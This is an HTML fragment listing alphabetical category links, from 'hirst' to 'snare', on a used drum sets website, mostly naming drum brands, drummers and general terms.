	<li class="cat-item cat-item-2520"><a href="https://useddrumsets.org/category/hirst/" >hirst</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://useddrumsets.org/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-4635"><a href="https://useddrumsets.org/category/hitman/" >hitman</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://useddrumsets.org/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://useddrumsets.org/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-3781"><a href="https://useddrumsets.org/category/honest/" >honest</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://useddrumsets.org/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://useddrumsets.org/category/hunters/" >hunters</a>
</li>
	<li class="cat-item cat-item-4986"><a href="https://useddrumsets.org/category/huntington/" >huntington</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://useddrumsets.org/category/hybrid/" >hybrid</a>
</li>
	<li class="cat-item cat-item-4694"><a href="https://useddrumsets.org/category/icaria/" >icaria</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://useddrumsets.org/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://useddrumsets.org/category/impact/" >impact</a>
</li>
	<li class="cat-item cat-item-4934"><a href="https://useddrumsets.org/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://useddrumsets.org/category/inclusive/" >inclusive</a>
</li>
	<li class="cat-item cat-item-5533"><a href="https://useddrumsets.org/category/independent/" >independent</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://useddrumsets.org/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-4596"><a href="https://useddrumsets.org/category/invisible/" >invisible</a>
</li>
	<li class="cat-item cat-item-3892"><a href="https://useddrumsets.org/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-5101"><a href="https://useddrumsets.org/category/iword/" >iword</a>
</li>
	<li class="cat-item cat-item-5027"><a href="https://useddrumsets.org/category/jamm/" >jamm</a>
</li>
	<li class="cat-item cat-item-4397"><a href="https://useddrumsets.org/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://useddrumsets.org/category/jazz/" >jazz</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://useddrumsets.org/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://useddrumsets.org/category/jett/" >jett</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://useddrumsets.org/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-4393"><a href="https://useddrumsets.org/category/jose/" >jose</a>
</li>
	<li class="cat-item cat-item-4690"><a href="https://useddrumsets.org/category/junior/" >junior</a>
</li>
	<li class="cat-item cat-item-4381"><a href="https://useddrumsets.org/category/jupiter/" >jupiter</a>
</li>
	<li class="cat-item cat-item-4465"><a href="https://useddrumsets.org/category/justin/" >justin</a>
</li>
	<li class="cat-item cat-item-5575"><a href="https://useddrumsets.org/category/kalos/" >kalos</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://useddrumsets.org/category/keller/" >keller</a>
</li>
	<li class="cat-item cat-item-4555"><a href="https://useddrumsets.org/category/khit/" >khit</a>
</li>
	<li class="cat-item cat-item-5147"><a href="https://useddrumsets.org/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://useddrumsets.org/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://useddrumsets.org/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-5159"><a href="https://useddrumsets.org/category/kirchhoff/" >kirchhoff</a>
</li>
	<li class="cat-item cat-item-4792"><a href="https://useddrumsets.org/category/kit7/" >kit7</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://useddrumsets.org/category/klash/" >klash</a>
</li>
	<li class="cat-item cat-item-3894"><a href="https://useddrumsets.org/category/krimh/" >krimh</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://useddrumsets.org/category/lake/" >lake</a>
</li>
	<li class="cat-item cat-item-5582"><a href="https://useddrumsets.org/category/lang/" >lang</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://useddrumsets.org/category/lankan/" >lankan</a>
</li>
	<li class="cat-item cat-item-4169"><a href="https://useddrumsets.org/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://useddrumsets.org/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://useddrumsets.org/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://useddrumsets.org/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-5138"><a href="https://useddrumsets.org/category/latin/" >latin</a>
</li>
	<li class="cat-item cat-item-3682"><a href="https://useddrumsets.org/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-4590"><a href="https://useddrumsets.org/category/learned/" >learned</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://useddrumsets.org/category/leedy/" >leedy</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://useddrumsets.org/category/legend/" >legend</a>
</li>
	<li class="cat-item cat-item-5332"><a href="https://useddrumsets.org/category/lekato/" >lekato</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://useddrumsets.org/category/leppard/" >leppard</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://useddrumsets.org/category/leveling/" >leveling</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://useddrumsets.org/category/lightly/" >lightly</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://useddrumsets.org/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-5531"><a href="https://useddrumsets.org/category/limited-edition/" >limited-edition</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://useddrumsets.org/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-4720"><a href="https://useddrumsets.org/category/liquicity/" >liquicity</a>
</li>
	<li class="cat-item cat-item-4512"><a href="https://useddrumsets.org/category/liquid/" >liquid</a>
</li>
	<li class="cat-item cat-item-4616"><a href="https://useddrumsets.org/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-5210"><a href="https://useddrumsets.org/category/lludwig/" >lludwig</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://useddrumsets.org/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://useddrumsets.org/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://useddrumsets.org/category/loomer/" >loomer</a>
</li>
	<li class="cat-item cat-item-5360"><a href="https://useddrumsets.org/category/loota/" >loota</a>
</li>
	<li class="cat-item cat-item-3595"><a href="https://useddrumsets.org/category/louie/" >louie</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://useddrumsets.org/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://useddrumsets.org/category/ludwig/" >ludwig</a>
</li>
	<li class="cat-item cat-item-3229"><a href="https://useddrumsets.org/category/ludwigvintage/" >ludwigvintage</a>
</li>
	<li class="cat-item cat-item-4365"><a href="https://useddrumsets.org/category/luka/" >luka</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://useddrumsets.org/category/lyxjam/" >lyxjam</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://useddrumsets.org/category/m3gan/" >m3gan</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://useddrumsets.org/category/madame/" >madame</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://useddrumsets.org/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2391"><a href="https://useddrumsets.org/category/magnum/" >magnum</a>
</li>
	<li class="cat-item cat-item-5083"><a href="https://useddrumsets.org/category/maharaja/" >maharaja</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://useddrumsets.org/category/mahogany/" >mahogany</a>
</li>
	<li class="cat-item cat-item-5472"><a href="https://useddrumsets.org/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://useddrumsets.org/category/mainstage/" >mainstage</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://useddrumsets.org/category/majestic/" >majestic</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://useddrumsets.org/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://useddrumsets.org/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-5349"><a href="https://useddrumsets.org/category/malmark/" >malmark</a>
</li>
	<li class="cat-item cat-item-5197"><a href="https://useddrumsets.org/category/mannesmann/" >mannesmann</a>
</li>
	<li class="cat-item cat-item-5314"><a href="https://useddrumsets.org/category/mapa/" >mapa</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://useddrumsets.org/category/mapex/" >mapex</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://useddrumsets.org/category/maple/" >maple</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://useddrumsets.org/category/marching/" >marching</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://useddrumsets.org/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://useddrumsets.org/category/martino/" >martino</a>
</li>
	<li class="cat-item cat-item-5169"><a href="https://useddrumsets.org/category/martperc/" >martperc</a>
</li>
	<li class="cat-item cat-item-5232"><a href="https://useddrumsets.org/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-4454"><a href="https://useddrumsets.org/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://useddrumsets.org/category/matador/" >matador</a>
</li>
	<li class="cat-item cat-item-3866"><a href="https://useddrumsets.org/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://useddrumsets.org/category/mayfair/" >mayfair</a>
</li>
	<li class="cat-item cat-item-4993"><a href="https://useddrumsets.org/category/mccall/" >mccall</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://useddrumsets.org/category/medeli/" >medeli</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://useddrumsets.org/category/medicine/" >medicine</a>
</li>
	<li class="cat-item cat-item-3986"><a href="https://useddrumsets.org/category/medini/" >medini</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://useddrumsets.org/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-3327"><a href="https://useddrumsets.org/category/megadeth/" >megadeth</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://useddrumsets.org/category/meinl/" >meinl</a>
</li>
	<li class="cat-item cat-item-3579"><a href="https://useddrumsets.org/category/mendini/" >mendini</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://useddrumsets.org/category/mesh/" >mesh</a>
</li>
	<li class="cat-item cat-item-3608"><a href="https://useddrumsets.org/category/micasonic/" >micasonic</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://useddrumsets.org/category/microcontroller/" >microcontroller</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://useddrumsets.org/category/mid-sixties/" >mid-sixties</a>
</li>
	<li class="cat-item cat-item-4620"><a href="https://useddrumsets.org/category/midiplus/" >midiplus</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://useddrumsets.org/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-4563"><a href="https://useddrumsets.org/category/mikkey/" >mikkey</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://useddrumsets.org/category/millenium/" >millenium</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://useddrumsets.org/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://useddrumsets.org/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://useddrumsets.org/category/mint-condition/" >mint-condition</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://useddrumsets.org/category/mirror/" >mirror</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://useddrumsets.org/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://useddrumsets.org/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-5435"><a href="https://useddrumsets.org/category/monolith/" >monolith</a>
</li>
	<li class="cat-item cat-item-5555"><a href="https://useddrumsets.org/category/montineri/" >montineri</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://useddrumsets.org/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://useddrumsets.org/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://useddrumsets.org/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-5551"><a href="https://useddrumsets.org/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-4772"><a href="https://useddrumsets.org/category/musical/" >musical</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://useddrumsets.org/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-4942"><a href="https://useddrumsets.org/category/mustar/" >mustar</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://useddrumsets.org/category/name/" >name</a>
</li>
	<li class="cat-item cat-item-1940"><a href="https://useddrumsets.org/category/natal/" >natal</a>
</li>
	<li class="cat-item cat-item-5408"><a href="https://useddrumsets.org/category/native/" >native</a>
</li>
	<li class="cat-item cat-item-3912"><a href="https://useddrumsets.org/category/neighbors/" >neighbors</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://useddrumsets.org/category/neil/" >neil</a>
</li>
	<li class="cat-item cat-item-4763"><a href="https://useddrumsets.org/category/netsky/" >netsky</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://useddrumsets.org/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://useddrumsets.org/category/nick/" >nick</a>
</li>
	<li class="cat-item cat-item-3054"><a href="https://useddrumsets.org/category/nintendo/" >nintendo</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://useddrumsets.org/category/noble/" >noble</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://useddrumsets.org/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-3760"><a href="https://useddrumsets.org/category/notes/" >notes</a>
</li>
	<li class="cat-item cat-item-4657"><a href="https://useddrumsets.org/category/nuno/" >nuno</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://useddrumsets.org/category/ocdp/" >ocdp</a>
</li>
	<li class="cat-item cat-item-5068"><a href="https://useddrumsets.org/category/octapad/" >octapad</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://useddrumsets.org/category/odery/" >odery</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://useddrumsets.org/category/older/" >older</a>
</li>
	<li class="cat-item cat-item-4854"><a href="https://useddrumsets.org/category/olympic/" >olympic</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://useddrumsets.org/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://useddrumsets.org/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://useddrumsets.org/category/orbitone/" >orbitone</a>
</li>
	<li class="cat-item cat-item-5271"><a href="https://useddrumsets.org/category/orchestra/" >orchestra</a>
</li>
	<li class="cat-item cat-item-4723"><a href="https://useddrumsets.org/category/ordered/" >ordered</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://useddrumsets.org/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-4518"><a href="https://useddrumsets.org/category/oriollo/" >oriollo</a>
</li>
	<li class="cat-item cat-item-5464"><a href="https://useddrumsets.org/category/orion/" >orion</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://useddrumsets.org/category/orlich/" >orlich</a>
</li>
	<li class="cat-item cat-item-5002"><a href="https://useddrumsets.org/category/other/" >other</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://useddrumsets.org/category/overview/" >overview</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://useddrumsets.org/category/owner/" >owner</a>
</li>
	<li class="cat-item cat-item-5427"><a href="https://useddrumsets.org/category/pacfic/" >pacfic</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://useddrumsets.org/category/pacific/" >pacific</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://useddrumsets.org/category/paiste/" >paiste</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://useddrumsets.org/category/pancake/" >pancake</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://useddrumsets.org/category/panther/" >panther</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://useddrumsets.org/category/paper/" >paper</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://useddrumsets.org/category/paradiddles/" >paradiddles</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://useddrumsets.org/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://useddrumsets.org/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://useddrumsets.org/category/pass/" >pass</a>
</li>
	<li class="cat-item cat-item-4022"><a href="https://useddrumsets.org/category/peace/" >peace</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://useddrumsets.org/category/pearl/" >pearl</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://useddrumsets.org/category/pearlexport/" >pearlexport</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://useddrumsets.org/category/peavey/" >peavey</a>
</li>
	<li class="cat-item cat-item-4712"><a href="https://useddrumsets.org/category/peavy/" >peavy</a>
</li>
	<li class="cat-item cat-item-4236"><a href="https://useddrumsets.org/category/peice/" >peice</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://useddrumsets.org/category/percussion/" >percussion</a>
</li>
	<li class="cat-item cat-item-3073"><a href="https://useddrumsets.org/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://useddrumsets.org/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-4025"><a href="https://useddrumsets.org/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-5095"><a href="https://useddrumsets.org/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://useddrumsets.org/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://useddrumsets.org/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://useddrumsets.org/category/pintech/" >pintech</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://useddrumsets.org/category/platinum/" >platinum</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://useddrumsets.org/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://useddrumsets.org/category/played/" >played</a>
</li>
	<li class="cat-item cat-item-4020"><a href="https://useddrumsets.org/category/player/" >player</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://useddrumsets.org/category/playing/" >playing</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://useddrumsets.org/category/playmore/" >playmore</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://useddrumsets.org/category/playstation/" >playstation</a>
</li>
	<li class="cat-item cat-item-5392"><a href="https://useddrumsets.org/category/pocketdrum/" >pocketdrum</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://useddrumsets.org/category/pork/" >pork</a>
</li>
	<li class="cat-item cat-item-4176"><a href="https://useddrumsets.org/category/powell/" >powell</a>
</li>
	<li class="cat-item cat-item-5270"><a href="https://useddrumsets.org/category/pre-collectors/" >pre-collectors</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://useddrumsets.org/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-4959"><a href="https://useddrumsets.org/category/preformance/" >preformance</a>
</li>
	<li class="cat-item cat-item-5552"><a href="https://useddrumsets.org/category/preloved/" >preloved</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://useddrumsets.org/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://useddrumsets.org/category/premier-apk-4/" >premier-apk-4</a>
</li>
	<li class="cat-item cat-item-5589"><a href="https://useddrumsets.org/category/premiere/" >premiere</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://useddrumsets.org/category/preps/" >preps</a>
</li>
	<li class="cat-item cat-item-5106"><a href="https://useddrumsets.org/category/pro-7/" >pro-7</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://useddrumsets.org/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://useddrumsets.org/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-5055"><a href="https://useddrumsets.org/category/progress/" >progress</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://useddrumsets.org/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-4048"><a href="https://useddrumsets.org/category/proof/" >proof</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://useddrumsets.org/category/proper/" >proper</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://useddrumsets.org/category/protone/" >protone</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://useddrumsets.org/category/psychedelic/" >psychedelic</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://useddrumsets.org/category/pulse/" >pulse</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://useddrumsets.org/category/purecussion/" >purecussion</a>
</li>
	<li class="cat-item cat-item-5468"><a href="https://useddrumsets.org/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-4731"><a href="https://useddrumsets.org/category/pyle/" >pyle</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://useddrumsets.org/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://useddrumsets.org/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-3613"><a href="https://useddrumsets.org/category/radical/" >radical</a>
</li>
	<li class="cat-item cat-item-5003"><a href="https://useddrumsets.org/category/rain/" >rain</a>
</li>
	<li class="cat-item cat-item-4680"><a href="https://useddrumsets.org/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://useddrumsets.org/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://useddrumsets.org/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-5479"><a href="https://useddrumsets.org/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-5363"><a href="https://useddrumsets.org/category/reality/" >reality</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://useddrumsets.org/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://useddrumsets.org/category/reason/" >reason</a>
</li>
	<li class="cat-item cat-item-4258"><a href="https://useddrumsets.org/category/rebel/" >rebel</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://useddrumsets.org/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-5484"><a href="https://useddrumsets.org/category/religion/" >religion</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://useddrumsets.org/category/remo/" >remo</a>
</li>
	<li class="cat-item cat-item-4449"><a href="https://useddrumsets.org/category/renkforce/" >renkforce</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://useddrumsets.org/category/reserve/" >reserve</a>
</li>
	<li class="cat-item cat-item-4362"><a href="https://useddrumsets.org/category/resisting/" >resisting</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://useddrumsets.org/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-5424"><a href="https://useddrumsets.org/category/reuther/" >reuther</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://useddrumsets.org/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://useddrumsets.org/category/revive/" >revive</a>
</li>
	<li class="cat-item cat-item-4198"><a href="https://useddrumsets.org/category/rhythm/" >rhythm</a>
</li>
	<li class="cat-item cat-item-4100"><a href="https://useddrumsets.org/category/ricardo/" >ricardo</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://useddrumsets.org/category/rims/" >rims</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://useddrumsets.org/category/ringo/" >ringo</a>
</li>
	<li class="cat-item cat-item-3707"><a href="https://useddrumsets.org/category/rise/" >rise</a>
</li>
	<li class="cat-item cat-item-3839"><a href="https://useddrumsets.org/category/roasting/" >roasting</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://useddrumsets.org/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-4326"><a href="https://useddrumsets.org/category/rockband/" >rockband</a>
</li>
	<li class="cat-item cat-item-3626"><a href="https://useddrumsets.org/category/rockett/" >rockett</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://useddrumsets.org/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://useddrumsets.org/category/rogers/" >rogers</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://useddrumsets.org/category/rogerszildjian/" >rogerszildjian</a>
</li>
	<li class="cat-item cat-item-3553"><a href="https://useddrumsets.org/category/rogue/" >rogue</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://useddrumsets.org/category/roland/" >roland</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://useddrumsets.org/category/romain/" >romain</a>
</li>
	<li class="cat-item cat-item-4288"><a href="https://useddrumsets.org/category/rotek/" >rotek</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://useddrumsets.org/category/roto/" >roto</a>
</li>
	<li class="cat-item cat-item-4925"><a href="https://useddrumsets.org/category/rototom/" >rototom</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://useddrumsets.org/category/roundabout/" >roundabout</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://useddrumsets.org/category/rowland/" >rowland</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://useddrumsets.org/category/sabian/" >sabian</a>
</li>
	<li class="cat-item cat-item-3182"><a href="https://useddrumsets.org/category/sagittarius/" >sagittarius</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://useddrumsets.org/category/sakae/" >sakae</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://useddrumsets.org/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-5278"><a href="https://useddrumsets.org/category/samsonite/" >samsonite</a>
</li>
	<li class="cat-item cat-item-4319"><a href="https://useddrumsets.org/category/sarah/" >sarah</a>
</li>
	<li class="cat-item cat-item-4312"><a href="https://useddrumsets.org/category/satnam/" >satnam</a>
</li>
	<li class="cat-item cat-item-5173"><a href="https://useddrumsets.org/category/sawtooth/" >sawtooth</a>
</li>
	<li class="cat-item cat-item-4233"><a href="https://useddrumsets.org/category/saxon/" >saxon</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://useddrumsets.org/category/schlagzeug/" >schlagzeug</a>
</li>
	<li class="cat-item cat-item-5112"><a href="https://useddrumsets.org/category/schultz/" >schultz</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://useddrumsets.org/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://useddrumsets.org/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-3833"><a href="https://useddrumsets.org/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://useddrumsets.org/category/sepultura/" >sepultura</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://useddrumsets.org/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-4224"><a href="https://useddrumsets.org/category/session/" >session</a>
</li>
	<li class="cat-item cat-item-5115"><a href="https://useddrumsets.org/category/sessions/" >sessions</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://useddrumsets.org/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://useddrumsets.org/category/setup/" >setup</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://useddrumsets.org/category/shamwow/" >shamwow</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://useddrumsets.org/category/shine/" >shine</a>
</li>
	<li class="cat-item cat-item-5375"><a href="https://useddrumsets.org/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://useddrumsets.org/category/shootout/" >shootout</a>
</li>
	<li class="cat-item cat-item-5216"><a href="https://useddrumsets.org/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://useddrumsets.org/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://useddrumsets.org/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-4883"><a href="https://useddrumsets.org/category/shure/" >shure</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://useddrumsets.org/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://useddrumsets.org/category/silvertone/" >silvertone</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://useddrumsets.org/category/simmons/" >simmons</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://useddrumsets.org/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-3946"><a href="https://useddrumsets.org/category/sivamani/" >sivamani</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://useddrumsets.org/category/skills/" >skills</a>
</li>
	<li class="cat-item cat-item-2790"><a href="https://useddrumsets.org/category/slightly/" >slightly</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://useddrumsets.org/category/slingerland/" >slingerland</a>
</li>
	<li class="cat-item cat-item-3676"><a href="https://useddrumsets.org/category/slingerland-spirit-3/" >slingerland-spirit-3</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://useddrumsets.org/category/slipknot/" >slipknot</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://useddrumsets.org/category/smallest/" >smallest</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://useddrumsets.org/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://useddrumsets.org/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://useddrumsets.org/category/snake/" >snake</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://useddrumsets.org/category/snare/" >snare</a>
</li>
